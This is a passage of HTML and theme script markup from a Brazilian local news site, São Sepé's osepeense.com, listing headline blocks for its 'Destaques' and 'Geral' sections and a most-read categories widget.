text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';block_tdi_54.td_column_number="1";block_tdi_54.block_type="td_flex_block_1";block_tdi_54.post_count="3";block_tdi_54.found_posts="9155";block_tdi_54.header_color="";block_tdi_54.ajax_pagination_infinite_stop="";block_tdi_54.max_num_pages="3052";tdBlocksArray.push(block_tdi_54);</script><div class=td-block-title-wrap><h4 class=td-block-title><span class=td-pulldown-size>Destaques</span></h4></div><div id=tdi_54 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="https://osepeense.com/ao-lado-de-secretarios-prefeito-cumpre-agenda-na-capital/" rel=bookmark class="td-image-wrap " title="Prefeito cumpre agenda na capital acompanhado de secretários."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="https://osepeense.com/wp-content/uploads/2025/02/fca1b4a7-a22a-442c-8797-95df1747e3a7-218x150.jpeg"></span></a></div>                                                                    </div>
                
                <div class=td-module-meta-info>
                                        
                    <h3 class="entry-title td-module-title"><a href="https://osepeense.com/ao-lado-de-secretarios-prefeito-cumpre-agenda-na-capital/" rel=bookmark title="Prefeito cumpre agenda na capital acompanhado de secretários.">Prefeito cumpre agenda na capital acompanhado de secretários.</a></h3>
                    
                                            <div class=td-editor-date>
                                                        
                                                            <span class=td-author-date>
                                                                                                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2025-02-20T00:38:18-03:00>20/02/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="https://osepeense.com/projeto-compondo-tocando-e-encantando-a-vida-com-alunos-do-ciep-lancou-cancoes-ineditas-gravadas-em-estudio/" rel=bookmark class="td-image-wrap " title="Projeto: COMPONDO, TOCANDO E (EN)CANTANDO A VIDA com alunos do CIEP lançou canções inéditas gravadas em estúdio."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="https://osepeense.com/wp-content/uploads/2025/02/imagem_2025-02-17_144410594-218x150.png"></span></a></div>                                                                    </div>
                
                <div class=td-module-meta-info>
                                        
                    <h3 class="entry-title td-module-title"><a href="https://osepeense.com/projeto-compondo-tocando-e-encantando-a-vida-com-alunos-do-ciep-lancou-cancoes-ineditas-gravadas-em-estudio/" rel=bookmark title="Projeto: COMPONDO, TOCANDO E (EN)CANTANDO A VIDA com alunos do CIEP lançou canções inéditas gravadas em estúdio.">Projeto: COMPONDO, TOCANDO E (EN)CANTANDO A VIDA com alunos do CIEP lançou canções inéditas gravadas em estúdio.</a></h3>
                    
                                            <div class=td-editor-date>
                                                        
                                                            <span class=td-author-date>
                                                                                                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2025-02-17T14:45:14-03:00>17/02/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="https://osepeense.com/papa-francisco-esta-com-infeccao-polimicrobiana-e-o-vaticano-diz-que-a-situacao-clinica-e-complexa-e-muito-delicada/" rel=bookmark class="td-image-wrap " title="Papa Francisco está com infecção polimicrobiana e o Vaticano diz que a situação clínica é &#8216;complexa&#8217; e &#8216;muito delicada&#8217;."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="https://osepeense.com/wp-content/uploads/2025/02/173964933567b0f137c716f_1739649335_3x2_md-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class=td-module-meta-info>
                                        
                    <h3 class="entry-title td-module-title"><a href="https://osepeense.com/papa-francisco-esta-com-infeccao-polimicrobiana-e-o-vaticano-diz-que-a-situacao-clinica-e-complexa-e-muito-delicada/" rel=bookmark title="Papa Francisco está com infecção polimicrobiana e o Vaticano diz que a situação clínica é &#8216;complexa&#8217; e &#8216;muito delicada&#8217;.">Papa Francisco está com infecção polimicrobiana e o Vaticano diz que a situação clínica é &#8216;complexa&#8217; e &#8216;muito delicada&#8217;.</a></h3>
                    
                                            <div class=td-editor-date>
                                                        
                                                            <span class=td-author-date>
                                                                                                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2025-02-17T12:00:08-03:00>17/02/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_57 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid=tdi_57>
<style>.td-theme-wrap .tdi_57 .td-block-title>*,.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_57 .td-subcat-item a:hover,.td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_57 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_57 .td_quote_on_blocks,.td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_57 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_57 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_57 .td-read-more a,.td-theme-wrap .tdi_57 .td-weather-information:before,.td-theme-wrap .tdi_57 .td-weather-week:before,.td-theme-wrap .tdi_57 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,.td-theme-wrap .tdi_57 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_57{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:20px!important}}</style>
<style>.tdi_57 .td-image-wrap{padding-bottom:70%}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:1}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_57 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_57 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_57 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_57 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_57 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_57 .td-module-title a{color:#ffffff}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-size:18px!important}.tdi_57 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_57 .td-module-container:before{bottom:-13px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-meta-info{padding:0 0 0 13px}.tdi_57 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_57 .td-module-container:before{bottom:-10px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td-module-container:before{bottom:-13px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_57=new tdBlock();block_tdi_57.id="tdi_57";block_tdi_57.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"158","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Geral","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';block_tdi_57.td_column_number="1";block_tdi_57.block_type="td_flex_block_1";block_tdi_57.post_count="3";block_tdi_57.found_posts="8400";block_tdi_57.header_color="";block_tdi_57.ajax_pagination_infinite_stop="";block_tdi_57.max_num_pages="2800";tdBlocksArray.push(block_tdi_57);</script><div class=td-block-title-wrap><h4 class=td-block-title><span class=td-pulldown-size>Geral</span></h4></div><div id=tdi_57 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="https://osepeense.com/sao-sepe-participa-de-workshop-regional-de-defesa-civil/" rel=bookmark class="td-image-wrap " title="São Sepé participa de Workshop Regional de Defesa Civil"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="https://osepeense.com/wp-content/uploads/2025/12/e0cda12d-da12-42ac-b7ca-02fba096ed04-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class=td-module-meta-info>
                                        
                    <h3 class="entry-title td-module-title"><a href="https://osepeense.com/sao-sepe-participa-de-workshop-regional-de-defesa-civil/" rel=bookmark title="São Sepé participa de Workshop Regional de Defesa Civil">São Sepé participa de Workshop Regional de Defesa Civil</a></h3>
                    
                                            <div class=td-editor-date>
                                                        
                                                            <span class=td-author-date>
                                                                                                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2025-12-06T10:39:56-03:00>06/12/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="https://osepeense.com/acidente-com-van-que-transportava-estudantes-mata-professora-e-deixa-14-feridos-no-norte-do-rs/" rel=bookmark class="td-image-wrap " title="Acidente com van que transportava estudantes mata professora e deixa 14 feridos no Norte do RS"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="https://osepeense.com/wp-content/uploads/2025/12/prf-1-218x150.webp"></span></a></div>                                                                    </div>
                
                <div class=td-module-meta-info>
                                        
                    <h3 class="entry-title td-module-title"><a href="https://osepeense.com/acidente-com-van-que-transportava-estudantes-mata-professora-e-deixa-14-feridos-no-norte-do-rs/" rel=bookmark title="Acidente com van que transportava estudantes mata professora e deixa 14 feridos no Norte do RS">Acidente com van que transportava estudantes mata professora e deixa 14 feridos no Norte do RS</a></h3>
                    
                                            <div class=td-editor-date>
                                                        
                                                            <span class=td-author-date>
                                                                                                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2025-12-06T10:15:16-03:00>06/12/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="https://osepeense.com/deputado-luiz-marenco-destina-emenda-parlamentar-a-comunidade-terapeutica-feminina-antonio-e-maria-em-sao-sepe/" rel=bookmark class="td-image-wrap " title="Deputado Luiz Marenco destina emenda parlamentar à Comunidade Terapêutica Feminina Antônio e Maria, em São Sepé"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="https://osepeense.com/wp-content/uploads/2025/12/594036073_1463116865813483_645922093991377444_n-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class=td-module-meta-info>
                                        
                    <h3 class="entry-title td-module-title"><a href="https://osepeense.com/deputado-luiz-marenco-destina-emenda-parlamentar-a-comunidade-terapeutica-feminina-antonio-e-maria-em-sao-sepe/" rel=bookmark title="Deputado Luiz Marenco destina emenda parlamentar à Comunidade Terapêutica Feminina Antônio e Maria, em São Sepé">Deputado Luiz Marenco destina emenda parlamentar à Comunidade Terapêutica Feminina Antônio e Maria, em São Sepé</a></h3>
                    
                                            <div class=td-editor-date>
                                                        
                                                            <span class=td-author-date>
                                                                                                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2025-12-06T10:11:16-03:00>06/12/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_59  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59 .vc_column-inner>.wpb_wrapper,.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap td_block_popular_categories tdi_60 widget widget_categories td-pb-border-top td_block_template_2" data-td-block-uid=tdi_60>
<style>.td-theme-wrap .tdi_60 .td-block-title>*,.td-theme-wrap .tdi_60 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_60 .td-subcat-item a:hover,.td-theme-wrap .tdi_60 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_60 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_60 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_60 .td_quote_on_blocks,.td-theme-wrap .tdi_60 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_60 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_60 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_60 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_60 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_60 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_60 .td-read-more a,.td-theme-wrap .tdi_60 .td-weather-information:before,.td-theme-wrap .tdi_60 .td-weather-week:before,.td-theme-wrap .tdi_60 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_60 .td-post-category,.td-theme-wrap .tdi_60 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_60 .td-cat-name{color:#ffffff}.tdi_60 .td-cat-no{color:#ffffff}.tdi_60 li:hover .td-cat-name{color:#4db2ec}.tdi_60 li:hover .td-cat-no{color:#4db2ec}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60 li{font-size:13px!important;line-height:26px!important}}</style><div class=td-block-title-wrap><h4 class=td-block-title><span class=td-pulldown-size>Categorias mais lidas</span></h4></div><ul class=td-pb-padding-side><li><a href="https://osepeense.com/category/destaques/"><span class=td-cat-name>Destaques</span><span class=td-cat-no>9155</span></a></li><li><a href="https://osepeense.com/category/geral/"><span class=td-cat-name>Geral</span><span class=td-cat-no>8400</span></a></li><li><a href="https://osepeense.com/category/policia/"><span class=td-cat-name>Polícia</span><span class=td-cat-no>3297</span></a></li><li><a href="https://osepeense.com/category/regiao/"><span class=td-cat-name>Região</span><span class=td-cat-no>2351</span></a></li><li><a href="https://osepeense.com/category/politica/"><span class=td-cat-name>Política</span><span class=td-cat-no>1564</span></a></li><li><a href="https://osepeense.com/category/rural/"><span class=td-cat-name>Rural</span><span class=td-cat-no>1124</span></a></li><li><a href="https://osepeense.com/category/esporte/"><span class=td-cat-name>Esporte</span><span class=td-cat-no>1031</span></a></li><li><a href="https://osepeense.com/category/saude/"><span 